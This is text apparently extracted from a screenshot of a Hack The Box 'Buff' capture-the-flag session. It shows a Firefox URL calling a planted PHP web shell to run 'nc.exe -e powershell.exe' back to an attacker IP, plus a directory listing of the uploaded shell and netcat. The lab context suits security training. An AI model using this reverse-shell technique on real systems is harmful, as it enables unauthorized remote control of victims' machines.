 Mozilla Firefox
12:13 PM
58%
Mozilla Firefox
Hack The Box :: Buff
Release v1.7.0 · jpillora/c
10.10.10.198:8080/upload/k
http://10.10.10.198:8080/up
10.10.10.198:8080/upload/kamehameha.php?telepathy=nc.exe -e powershell.exe 10.10.14.23 9001
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
�PNG Volume in drive C has no label. Volume Serial Number is A22D-49F7 Directory of C:\xampp\htdocs\gym\upload 19/09/2020 07:37
. 19/09/2020 07:37
.. 19/09/2020 07:31 53 kamehameha.php 19/09/2020 07:37 59,392 nc.exe 2 File(s) 59,445 bytes 2 Dir(s) 6,140,977,152 bytes free